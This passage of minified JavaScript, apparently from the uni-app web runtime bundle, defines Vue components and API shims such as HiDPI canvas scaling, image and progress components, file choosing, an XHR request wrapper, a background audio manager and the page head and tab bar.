e=t.getContext("2d"),n=e.backingStorePixelRatio||e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return(window.devicePixelRatio||1)/n}(),o=CanvasRenderingContext2D.prototype;function a(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];t.width=t.offsetWidth*(e?i:1),t.height=t.offsetHeight*(e?i:1),t.__hidpi__=e,t.__context2d__=t.getContext("2d"),t.__context2d__.__hidpi__=e}o.drawImageByCanvas=function(t){return function(e,n,r,o,a,s,c,u,l,f){if(!this.__hidpi__)return t.apply(this,arguments);n*=i,r*=i,o*=i,a*=i,s*=i,c*=i,u=f?u*i:u,l=f?l*i:l,t.call(this,e,n,r,o,a,s,c,u,l)}}(o.drawImage),1!==i&&(function(t,e){for(var n in t)Object(r["i"])(t,n)&&e(t[n],n)}({fillRect:"all",clearRect:"all",strokeRect:"all",moveTo:"all",lineTo:"all",arc:[0,1,2],arcTo:"all",bezierCurveTo:"all",isPointinPath:"all",isPointinStroke:"all",quadraticCurveTo:"all",rect:"all",translate:"all",createRadialGradient:"all",createLinearGradient:"all",transform:[4,5],setTransform:[4,5]},(function(t,e){o[e]=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);var n=Array.prototype.slice.call(arguments);if("all"===t)n=n.map((function(t){return t*i}));else if(Array.isArray(t))for(var r=0;r<t.length;r++)n[t[r]]*=i;return e.apply(this,n)}}(o[e])})),o.stroke=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);this.lineWidth*=i,t.apply(this,arguments),this.lineWidth/=i}}(o.stroke),o.fillText=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);var e=Array.prototype.slice.call(arguments);e[1]*=i,e[2]*=i,e[3]*=i,isNaN(e[3])&&(e.length=3);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,(function(t,e,n){return e*i+n})),t.apply(this,e),this.font=n}}(o.fillText),o.strokeText=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);var e=Array.prototype.slice.call(arguments);e[1]*=i,e[2]*=i,e[3]*=i,isNaN(e[3])&&(e.length=3);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,(function(t,e,n){return e*i+n})),t.apply(this,e),this.font=n}}(o.strokeText),o.drawImage=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);this.scale(i,i),t.apply(this,arguments),this.scale(1/i,1/i)}}(o.drawImage))},"7d96":function(t,e,n){"use strict";(function(t,r){var i=n("340d"),o=n("c80c"),a=n("5db9"),s=n("49df"),c=n("4e46");e["a"]={name:"App",components:a["a"],mixins:s["default"],props:{keepAliveInclude:{type:Array,default:function(){return[]}}},data:function(){return{transitionName:"fade",hideTabBar:!1,sysComponents:this.$sysComponents,showLayout:!1,showMaxWidth:!1,tabBarMediaQuery:!1}},computed:{key:function(){return this.$route.meta.name+"-"+this.$route.params.__id__+"-"+(__uniConfig.reLaunch||1)},tabBarOptions:function(){return c["a"]},hasTabBar:function(){return c["a"].list&&c["a"].list.length},showTabBar:function(){return!this.hideTabBar&&(this.$route.meta.isTabBar||this.tabBarMediaQuery)}},watch:{$route:function(e,n){t.emit("onHidePopup")},hideTabBar:function(t,e){if(uni.canIUse("css.var")){var n=t?0:o["d"],i=uni.canIUse("css.env")?"env":uni.canIUse("css.constant")?"constant":"",a=n&&i?"calc(".concat(n,"px + ").concat(i,"(safe-area-inset-bottom))"):"".concat(n,"px");document.documentElement.style.setProperty("--window-bottom",a),r.debug("uni.".concat(a?"showTabBar":"hideTabBar","：--window-bottom=").concat(a))}window.dispatchEvent(new CustomEvent("resize"))}},created:function(){uni.canIUse("css.var")&&document.documentElement.style.setProperty("--status-bar-height","0px"),this.initMediaQuery()},mounted:function(){window.addEventListener("message",(function(e){Object(i["l"])(e.data)&&"WEB_INVOKE_APPSERVICE"===e.data.type&&t.emit("onWebInvokeAppService",e.data.data,e.data.pageId)})),document.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState?t.emit("onAppEnterForeground",{}):t.emit("onAppEnterBackground")})),function(){var e=null;try{e=window.matchMedia("(prefers-color-scheme: dark)")}catch(r){}if(e){var n=function(e){t.emit("api."+o["b"],{theme:e.matches?"dark":"light"})};e.addEventListener?e.addEventListener("change",n):e.addListener(n)}}()},methods:{onLayout:function(t){this.showLayout=t},onMaxWidth:function(t){this.showMaxWidth=t},initMediaQuery:function(){var t=this;if(window.matchMedia&&c["a"].matchMedia&&Object(i["i"])(c["a"].matchMedia,"minWidth")){var e=window.matchMedia("(min-width: "+c["a"].matchMedia.minWidth+"px)");e.addListener((function(e){t.tabBarMediaQuery=e.matches})),this.tabBarMediaQuery=e.matches}}}}}).call(this,n("2c9f"),n("418b")["default"])},"7efa":function(t,e,n){"use strict";n.r(e);function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}function o(t){return("undefined"===typeof navigator||i(navigator))&&"Google Inc."===navigator.vendor&&t>10&&(t=2*Math.round(t/2)),t}var a={name:"Image",props:{src:{type:String,default:""},mode:{type:String,default:"scaleToFill"},lazyLoad:{type:[Boolean,String],default:!1},draggable:{type:Boolean,default:!1}},data:function(){return{originalWidth:0,originalHeight:0,originalStyle:{width:"",height:""},contentPath:""}},computed:{ratio:function(){return this.originalWidth&&this.originalHeight?this.originalWidth/this.originalHeight:0},style:function(){var t="auto",e="";switch(this.mode){case"aspectFit":t="contain",e="center center";break;case"aspectFill":t="cover",e="center center";break;case"widthFix":case"heightFix":t="100% 100%";break;case"top":e="center top";break;case"bottom":e="center bottom";break;case"center":e="center center";break;case"left":e="left center";break;case"right":e="right center";break;case"top left":e="left top";break;case"top right":e="right top";break;case"bottom left":e="left bottom";break;case"bottom right":e="right bottom";break;default:t="100% 100%",e="0% 0%";break}return{"background-image":this.contentPath?'url("'.concat(this.contentPath,'")'):"none","background-position":e,"background-size":t,"background-repeat":"no-repeat"}}},watch:{src:function(t,e){this._loadImage()},mode:function(t,e){"widthFix"!==e&&"heightFix"!==e||this._resetSize(),"widthFix"!==t&&"heightFix"!==t||this._fixSize()},contentPath:function(t){!t&&this.__img&&(this.__img.remove(),delete this.__img)}},mounted:function(){this.originalStyle.width=this.$el.style.width||"",this.originalStyle.height=this.$el.style.height||"",this._loadImage()},beforeDestroy:function(){this._clearImage()},methods:{_fixSize:function(){if(this.ratio){var t=this.$el;if("widthFix"===this.mode){var e=t.offsetWidth;e&&(t.style.height=o(e/this.ratio)+"px")}else if("heightFix"===this.mode){var n=t.offsetHeight;n&&(t.style.width=o(n*this.ratio)+"px")}}window.dispatchEvent(new CustomEvent("updateview"))},_resetSize:function(){this.$el.style.width=this.originalStyle.width,this.$el.style.height=this.originalStyle.height},_resetData:function(){this.originalWidth=0,this.originalHeight=0,this.contentPath=""},_loadImage:function(){var t=this,e=this.$getRealPath(this.src);if(e){var n=this._img=this._img||new Image;n.onload=function(r){t._img=null;var i=t.originalWidth=n.width,o=t.originalHeight=n.height;t._fixSize(),t.contentPath=e,n.draggable=t.draggable,t.__img&&t.__img.remove(),t.__img=n,t.$el.appendChild(n),t.$trigger("load",r,{width:i,height:o})},n.onerror=function(e){t._img=null,t._resetData(),t.$trigger("error",e,{errMsg:"GET ".concat(t.src," 404 (Not Found)")})},n.src=e}else this._clearImage(),this._resetData()},_clearImage:function(){var t=this._img;t&&(t.onload=null,t.onerror=null,this._img=null)}}},s=a,c=(n("4dc6"),n("8844")),u=Object(c["a"])(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-image",t._g({},t.$listeners),[n("div",{ref:"content",style:t.style}),"widthFix"===t.mode||"heightFix"===t.mode?n("v-uni-resize-sensor",{ref:"sensor",on:{resize:function(e){return t._fixSize()}}}):t._e()],1)}),[],!1,null,null,null);e["default"]=u.exports},"7fd2":function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseFile",(function(){return f}));var i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.count,c=t.sourceType,f=t.type,d=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({count:n,sourceType:c,type:f,extension:d}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseFile:fail cancel"})})),l.addEventListener("change",(function(t){for(var r=[],o=t.target.files.length,a=function(e){var o=t.target.files[e],a=void 0;Object.defineProperty(o,"path",{get:function(){return a=a||Object(i["b"])(o),a}}),e<n&&r.push(o)},s=0;s<o;s++)a(s);var c={errMsg:"chooseFile:ok",get tempFilePaths(){return r.map((function(t){var e=t.path;return e}))},tempFiles:r};u(e,c)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"801b":function(t,e,n){"use strict";n.r(e);var r={activeColor:"#007AFF",backgroundColor:"#EBEBEB",activeMode:"backwards"},i={name:"Progress",props:{percent:{type:[Number,String],default:0,validator:function(t){return!isNaN(parseFloat(t,10))}},showInfo:{type:[Boolean,String],default:!1},strokeWidth:{type:[Number,String],default:6,validator:function(t){return!isNaN(parseFloat(t,10))}},color:{type:String,default:r.activeColor},activeColor:{type:String,default:r.activeColor},backgroundColor:{type:String,default:r.backgroundColor},active:{type:[Boolean,String],default:!1},activeMode:{type:String,default:r.activeMode},duration:{type:[Number,String],default:30,validator:function(t){return!isNaN(parseFloat(t,10))}}},data:function(){return{currentPercent:0,strokeTimer:0,lastPercent:0}},computed:{outerBarStyle:function(){return"background-color: ".concat(this.backgroundColor,"; height: ").concat(this.strokeWidth,"px;")},innerBarStyle:function(){var t;return t=this.color!==r.activeColor&&this.activeColor===r.activeColor?this.color:this.activeColor,"width: ".concat(this.currentPercent,"%;background-color: ").concat(t)},realPercent:function(){var t=parseFloat(this.percent,10);return t<0&&(t=0),t>100&&(t=100),t}},watch:{realPercent:function(t,e){this.strokeTimer&&clearInterval(this.strokeTimer),this.lastPercent=e||0,this._activeAnimation()}},created:function(){this._activeAnimation()},methods:{_activeAnimation:function(){var t=this;this.active?(this.currentPercent=this.activeMode===r.activeMode?0:this.lastPercent,this.strokeTimer=setInterval((function(){t.currentPercent+1>t.realPercent?(t.currentPercent=t.realPercent,t.strokeTimer&&clearInterval(t.strokeTimer)):t.currentPercent+=1}),parseFloat(this.duration))):this.currentPercent=this.realPercent}}},o=i,a=(n("a18d"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-progress",t._g({staticClass:"uni-progress"},t.$listeners),[n("div",{staticClass:"uni-progress-bar",style:t.outerBarStyle},[n("div",{staticClass:"uni-progress-inner-bar",style:t.innerBarStyle})]),t.showInfo?[n("p",{staticClass:"uni-progress-info"},[t._v(" "+t._s(t.currentPercent)+"% ")])]:t._e()],2)}),[],!1,null,null,null);e["default"]=s.exports},8076:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"previewImage",(function(){return a})),n.d(e,"closePreviewImage",(function(){return s}));var r=t,i=r.emit,o=r.invokeCallbackHandler;function a(t,e){i("onShowPreviewImage",t,(function(t){o(e,{errMsg:"previewImage:ok"})}))}function s(t,e){i("onClosePreviewImage",(function(){o(e,{errMsg:"closePreviewImage:ok"})}))}}.call(this,n("2c9f"))},"81ff":function(t,e,n){"use strict";n.r(e),n.d(e,"vibrateLong",(function(){return i})),n.d(e,"vibrateShort",(function(){return o}));var r=!!window.navigator.vibrate;function i(){return r&&window.navigator.vibrate(400)?{errMsg:"vibrateLong:ok"}:{errMsg:"vibrateLong:fail"}}function o(){return r&&window.navigator.vibrate(15)?{errMsg:"vibrateShort:ok"}:{errMsg:"vibrateShort:fail"}}},"82f1":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getVideoInfo",(function(){return i}));var r=n("bdee");function i(e,n){var i=e.src,o=t,a=o.invokeCallbackHandler;Object(r["f"])(i,!0).then((function(t){return t})).catch((function(){return{}})).then((function(t){var e=t.size?{size:t.size,errMsg:"getVideoInfo:ok"}:{errMsg:"getVideoInfo:fail"},r=document.createElement("video");if(void 0!==r.onloadedmetadata){var o=setTimeout((function(){r.onloadedmetadata=null,r.onerror=null,a(n,e)}),i.startsWith("data:")||i.startsWith("blob:")?300:3e3);r.onloadedmetadata=function(){clearTimeout(o),r.onerror=null,a(n,Object.assign(e,{size:Math.ceil((t?t.size:0)/1024),duration:r.duration||0,width:r.videoWidth||0,height:r.videoHeight||0,errMsg:"getVideoInfo:ok"}))},r.onerror=function(){clearTimeout(o),r.onloadedmetadata=null,a(n,e)},r.src=i}else a(n,e)}))}}.call(this,n("2c9f"))},8379:function(t,e,n){"use strict";n.r(e),n.d(e,"createSelectorQuery",(function(){return g}));var r=n("340d"),i=n("745a"),o=n("6352"),a=n("ed2c"),s=n("e68a"),c=n("5883");function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function f(t,e,n){return e&&l(t.prototype,e),n&&l(t,n),t}var d={canvas:o["CanvasContext"],map:a["MapContext"],video:s["VideoContext"],editor:c["EditorContext"]};function h(t){if(t&&t.context){var e=t.context,n=e.id,r=e.name,i=e.page,o=d[r];t.context=o&&new o(n,i)}}var p=function(){function t(e,n,r,i){u(this,t),this._selectorQuery=e,this._component=n,this._selector=r,this._single=i}return f(t,[{key:"boundingClientRect",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,rect:!0,size:!0},t),this._selectorQuery}},{key:"fields",value:function(t,e){return this._selectorQuery._push(this._selector,this._component,this._single,t,e),this._selectorQuery}},{key:"scrollOffset",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,scrollOffset:!0},t),this._selectorQuery}},{key:"context",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{context:!0},t),this._selectorQuery}}]),t}(),v=function(){function t(e){u(this,t),this._page=e,this._queue=[],this._queueCb=[],this._nodesRef=null}return f(t,[{key:"exec",value:function(t){var e=this;return Object(i["c"])("requestComponentInfo",this._page,this._queue,(function(n){var i=e._queueCb;n.forEach((function(t,n){Array.isArray(t)?t.forEach(h):h(t);var o=i[n];Object(r["k"])(o)&&o.call(e,t)})),Object(r["k"])(t)&&t.call(e,n)})),this._nodesRef}},{key:"in",value:function(t){return this._component=t._$id||t,this}},{key:"select",value:function(t){return this._nodesRef=new p(this,this._component,t,!0)}},{key:"selectAll",value:function(t){return this._nodesRef=new p(this,this._component,t,!1)}},{key:"selectViewport",value:function(){return this._nodesRef=new p(this,0,"",!0)}},{key:"_push",value:function(t,e,n,r,i){this._queue.push({component:e,selector:t,single:n,fields:r}),this._queueCb.push(i)}}]),t}();function g(t){return new v(t||Object(i["b"])("createSelectorQuery"))}},"83c2":function(t,e,n){},"83ee":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));var r=n("340d"),i=n("38ce"),o=n("c80c"),a=n("493f"),s=!!r["t"]&&{passive:!1};function c(e){if(uni.canIUse("css.var")){var n=parseFloat(__uniConfig.tabBar.height),r=e.$parent.$parent,i=r.navigationBar.type,a="default"===i||"float"===i?o["a"]:0,s=getApp().$children[0].showTabBar?isNaN(n)?o["d"]:n:0,c=uni.canIUse("css.env")?"env":uni.canIUse("css.constant")?"constant":"",u=a&&c?"calc(".concat(a,"px + ").concat(c,"(safe-area-inset-top))"):"".concat(a,"px"),l=s&&c?"calc(".concat(s,"px + ").concat(c,"(safe-area-inset-bottom))"):"".concat(s,"px"),f=document.documentElement.style;f.setProperty("--window-top","calc(var(--top-window-height) + ".concat(u,")")),f.setProperty("--window-bottom",l),t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：--window-top=").concat(u)),t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：--window-bottom=").concat(l))}}function u(t){var e=!1,n=!1;t("onPageLoad",(function(t){c(t)})),t("onPageShow",(function(t){var o=t.$parent.$parent;t._isMounted&&c(t),n&&document.removeEventListener("touchmove",n,s),o.disableScroll&&(n=a["b"],document.addEventListener("touchmove",n,s));var u=Object(i["c"])(t.$options,"onPageScroll"),l=Object(i["c"])(t.$options,"onReachBottom"),f=o.onReachBottomDistance,d=Object(r["l"])(o.titleNView)&&"transparent"===o.titleNView.type||Object(r["l"])(o.navigationBar)&&"transparent"===o.navigationBar.type;e&&document.removeEventListener("scroll",e),(d||u||l)&&(e=Object(a["a"])(t.$page.id,{enablePageScroll:u,enablePageReachBottom:l,onReachBottomDistance:f,enableTransparentTitleNView:d}),requestAnimationFrame((function(){document.addEventListener("scroll",e)})))}))}}).call(this,n("418b")["default"])},"846e":function(t,e,n){"use strict";n.r(e),e["default"]={image:{jpg:"jpeg",jpe:"jpeg",pbm:"x-portable-bitmap",pgm:"x-portable-graymap",pnm:"x-portable-anymap",ppm:"x-portable-pixmap",psd:"vnd.adobe.photoshop",pic:"x-pict",rgb:"x-rgb",svg:"svg+xml",svgz:"svg+xml",tif:"tiff",xif:"vnd.xiff",wbmp:"vnd.wap.wbmp",wdp:"vnd.ms-photo",xbm:"x-xbitmap",ico:"x-icon"},video:{"3g2":"3gpp2","3gp":"3gpp",avi:"x-msvideo",f4v:"x-f4v",flv:"x-flv",jpgm:"jpm",jpgv:"jpeg",m1v:"mpeg",m2v:"mpeg",mpe:"mpeg",mpg:"mpeg",mpg4:"mpeg",m4v:"x-m4v",mkv:"x-matroska",mov:"quicktime",qt:"quicktime",movie:"x-sgi-movie",mp4v:"mp4",ogv:"ogg",smv:"x-smv",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx"}}},"84ed":function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=document.getElementById(e);r&&n&&(r.parentNode.removeChild(r),r=null),r||(r=document.createElement("style"),r.type="text/css",e&&(r.id=e),document.getElementsByTagName("head")[0].appendChild(r)),r.appendChild(document.createTextNode(t))}n.d(e,"a",(function(){return r}))},"86d3":function(t,e,n){"use strict";n.r(e),n.d(e,"getBackgroundAudioManager",(function(){return f}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=["canplay","play","pause","stop","ended","timeUpdate","prev","next","error","waiting"],a={};o.forEach((function(t){a[t]=[]}));var s,c=[{name:"duration",readonly:!0},{name:"currentTime",readonly:!0},{name:"paused",readonly:!0},{name:"src",cache:!0},{name:"startTime",default:0,cache:!0},{name:"buffered",readonly:!0},{name:"title",cache:!0},{name:"epname",cache:!0},{name:"singer",cache:!0},{name:"coverImgUrl",cache:!0},{name:"webUrl",cache:!0},{name:"protocol",readonly:!0,default:"http"},{name:"playbackRate",default:1,cache:!0}],u=["prev","next"],l=function(){function t(){var e=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this._options={},Object(r["d"])("onBackgroundAudioStateChange",(function(t){var e=t.state,n=t.errMsg,r=t.errCode;a[e].forEach((function(t){"function"===typeof t&&t("error"===e?{errMsg:n,errCode:r}:{})}))})),u.forEach((function(t){Object(r["d"])("onBackgroundAudio".concat(t[0].toUpperCase()+t.substr(1)),(function(){a[t].forEach((function(t){"function"===typeof t&&t({})}))}))})),c.forEach((function(t){var n=t.name,i={get:function(){var e=t.cache?this._options:Object(r["c"])("getBackgroundAudioState");return n in e?e[n]:t.default}};t.readonly||(i.set=function(t){this._options[n]=t,Object(r["c"])("setBackgroundAudioState",Object.assign({},this._options,{audioId:this.id}),n)}),Object.defineProperty(e,n,i)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._operate("play")}},{key:"pause",value:function(){this._operate("pause")}},{key:"stop",value:function(){this._operate("stop")}},{key:"seek",value:function(t){this._operate("seek",{currentTime:t})}},{key:"_operate",value:function(t,e){Object(r["c"])("operateBackgroundAudio",Object.assign({},e,{operationType:t}))}}]),t}();function f(){return s||(s=new l)}o.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);l.prototype["on".concat(e)]=function(e){a[t].push(e)}}))},8844:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),o&&(u._scopeId="data-v-"+o),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):i&&(c=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},"88a8":function(t,e,n){"use strict";var r,i=n("340d"),o=!i["t"]||{passive:!0,capture:!0},a=[],s=0;function c(t){a.forEach((function(e){return e.userInteract=t}))}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!r){var e=["touchstart","touchmove","touchend","mousedown","mouseup"];e.forEach((function(t){document.addEventListener(t,(function(){!s&&c(!0),s++,setTimeout((function(){!--s&&c(!1)}),0)}),o)})),r=!0}a.push(t)}e["a"]={data:function(){return{userInteract:!1}},mounted:function(){u(this)},beforeDestroy:function(){(function(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)})(this)},addInteractListener:u,getStatus:function(){return!!s}}},"89ce":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"request",(function(){return s}));var r=n("340d");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(this,"_xhr",void 0),this._xhr=e}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"abort",value:function(){this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function a(t){var e={},n=t.split("\n");return n.forEach((function(t){var n=t.match(/(\S+\s*):\s*(.*)/);if(n&&3===n.length){var r=n[1],i=n[2];e[r]=i}})),e}function s(e,n){var i,s=e.url,c=e.data,u=e.header,l=e.method,f=e.dataType,d=e.responseType,h=e.withCredentials,p=e.timeout,v=void 0===p?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.request||6e4:p,g=t,m=g.invokeCallbackHandler,b=null;for(var y in u)if(Object(r["i"])(u,y)&&"content-type"===y.toLowerCase()){i=u[y],i=0===i.indexOf("application/json")?"json":0===i.indexOf("application/x-www-form-urlencoded")?"urlencoded":"string";break}if("GET"!==l)if("string"===typeof c||c instanceof ArrayBuffer)b=c;else if("json"===i)try{b=JSON.stringify(c)}catch(A){b=c.toString()}else if("urlencoded"===i){var w=[];for(var _ in c)Object(r["i"])(c,_)&&w.push(encodeURIComponent(_)+"="+encodeURIComponent(c[_]));b=w.join("&")}else b=c.toString();var x=new XMLHttpRequest,S=new o(x);for(var k in x.open(l,s),u)Object(r["i"])(u,k)&&x.setRequestHeader(k,u[k]);var C=setTimeout((function(){x.onload=x.onabort=x.onerror=null,S.abort(),m(n,{errMsg:"request:fail timeout"})}),v);return x.responseType=d,x.onload=function(){clearTimeout(C);var t=x.status,e="text"===d?x.responseText:x.response;if("text"===d&&"json"===f)try{e=JSON.parse(e)}catch(A){}m(n,{data:e,statusCode:t,header:a(x.getAllResponseHeaders()),errMsg:"request:ok"})},x.onabort=function(){clearTimeout(C),m(n,{errMsg:"request:fail abort"})},x.onerror=function(){clearTimeout(C),m(n,{errMsg:"request:fail"})},x.withCredentials=h,x.send(b),S}}.call(this,n("2c9f"))},"89ec":function(t,e,n){"use strict";(function(t,r){function i(e,n){return t.emit("api."+e,n)}function o(t,e,n){r.UniViewJSBridge.subscribeHandler(t,e,n)}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}))}).call(this,n("2c9f"),n("0ee4"))},"8a24":function(t,e,n){"use strict";var r=n("0cac"),i=n.n(r);i.a},"8a92":function(t,e,n){"use strict";var r=n("923d"),i=r["a"],o=(n("283d"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page-head",{attrs:{"uni-page-head-type":t.type}},[n("div",{staticClass:"uni-page-head",class:t.headClass,style:{transitionDuration:t.duration,transitionTimingFunction:t.timingFunc,backgroundColor:t.bgColor,color:t.textColor}},[n("div",{staticClass:"uni-page-head-hd"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.backButton,expression:"backButton"}],staticClass:"uni-page-head-btn",on:{click:t._back}},[n("i",{staticClass:"uni-btn-icon",style:{color:t.color,fontSize:"27px"}},[t._v("")])]),n("div",{staticClass:"uni-page-head-ft"},[t._l(t.btns,(function(e,r){return["left"===e.float?n("div",{key:r,staticClass:"uni-page-head-btn",class:{"uni-page-head-btn-red-dot":e.redDot||e.badgeText,"uni-page-head-btn-select":e.select},style:{backgroundColor:"transparent"===t.type?e.background:"transparent",width:e.width},attrs:{"badge-text":e.badgeText}},[n("i",{staticClass:"uni-btn-icon",style:t._formatBtnStyle(e),domProps:{innerHTML:t._s(t._formatBtnFontText(e))},on:{click:function(e){return t._onBtnClick(r)}}})]):t._e()]}))],2)]),t.searchInput?t._e():n("div",{staticClass:"uni-page-head-bd"},[n("div",{staticClass:"uni-page-head__title",style:{fontSize:t.titleSize,opacity:"transparent"===t.type?0:1}},[t.loading?n("i",{staticClass:"uni-loading"}):t._e(),""!==t.titleImage?n("img",{staticClass:"uni-page-head__title_image",attrs:{src:t.titleImage}}):[t._v(" "+t._s(t.titleText)+" ")]],2)]),t.searchInput?n("div",{staticClass:"uni-page-head-search",style:{"border-radius":t.searchInput.borderRadius,"background-color":t.searchInput.backgroundColor}},[n("div",{staticClass:"uni-page-head-search-placeholder",class:["uni-page-head-search-placeholder-"+(t.focus||t.showPlaceholder?"left":t.searchInput.align)],style:{color:t.searchInput.placeholderColor},domProps:{textContent:t._s(t.showPlaceholder||t.composing?"":t.searchInput.placeholder)}}),n("v-uni-input",{ref:"input",staticClass:"uni-page-head-search-input",style:{color:t.searchInput.color},attrs:{focus:t.searchInput.autoFocus,disabled:t.searchInput.disabled,"placeholder-style":"color:"+t.searchInput.placeholderColor,"confirm-type":"search"},on:{focus:t._focus,blur:t._blur,"update:value":t._input},model:{value:t.text,callback:function(e){t.text=e},expression:"text"}}),t.text?n("i",{staticClass:"uni-icon-clear",on:{click:t._clearInput}}):t._e()],1):t._e(),n("div",{staticClass:"uni-page-head-ft"},[t._l(t.btns,(function(e,r){return["left"!==e.float?n("div",{key:r,staticClass:"uni-page-head-btn",class:{"uni-page-head-btn-red-dot":e.redDot||e.badgeText,"uni-page-head-btn-select":e.select},style:{backgroundColor:"transparent"===t.type?e.background:"transparent",width:e.width},attrs:{"badge-text":e.badgeText}},[n("i",{staticClass:"uni-btn-icon",style:t._formatBtnStyle(e),domProps:{innerHTML:t._s(t._formatBtnFontText(e))},on:{click:function(e){return t._onBtnClick(r)}}})]):t._e()]}))],2)]),"transparent"!==t.type&&"float"!==t.type?n("div",{staticClass:"uni-placeholder",class:{"uni-placeholder-titlePenetrate":t.titlePenetrate}}):t._e()])}),[],!1,null,null,null);e["a"]=a.exports},"8b77":function(t,e,n){"use strict";(function(t){var r=n("4738"),i=n("4e46");e["a"]={name:"CustomTabBar",props:{selected:{type:Number,default:0},showIcon:{type:Boolean,default:!0},direction:{type:String,default:"horizontal"}},data:function(){return{selectedIndex:this.selected}},computed:{tabBarOptions:function(){return i["a"]},hasTabBar:function(){return i["a"].list&&i["a"].list.length},showTabBar:function(){var t=getApp();return!t||!t.$children[0].hideTabBar}},watch:{selected:function(t){this.selectedIndex=t;var e=getApp().$children[0].$refs.tabBar;e&&(e.selectedIndex=t)},$route:function(t,e){if(t.meta.isTabBar){var n=i["a"].list.findIndex((function(e){return t.meta.pagePath===e.pagePath}));n>-1&&(this.selectedIndex=n)}}},methods:{_getRealPath:function(t){return/^([a-z-]+:)?\/\//i.test(t)||/^data:.*,.*/.test(t)||0===t.indexOf("/")||(t="/"+t),Object(r["a"])(t)},_switchTab:function(e,n){var r=e.text,i=e.pagePath;this.selectedIndex=n;var o="/"+i;o===__uniRoutes[0].alias&&(o="/");var a={index:n,text:r,pagePath:i};this.$emit("onTabItemTap",a),this.$route.path===o&&t.emit("onTabItemTap",a)}}}}).call(this,n("2c9f"))},"8b82":function(t,e,n){"use strict";var r=Object.create(null),i=n("4b7e");i.keys().forEach((function(t){Object.assign(r,i(t))})),e["a"]=r},"8c7c":function(e,n){e.exports=t},"8cbb":function(t,e,n){"use strict";var r=n("27d2"),i=n.n(r);i.a},"8d7d":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("c80c"),i=n("f621"),o=n.n(i);function 